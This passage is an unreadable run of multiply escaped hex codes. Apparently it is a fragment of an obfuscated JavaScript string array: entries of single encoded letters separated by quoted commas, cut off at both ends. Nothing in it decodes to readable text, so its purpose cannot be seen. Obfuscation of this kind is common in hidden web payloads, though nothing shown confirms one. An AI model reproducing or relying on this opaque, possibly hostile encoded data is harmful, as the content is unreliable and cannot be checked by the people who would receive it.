c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\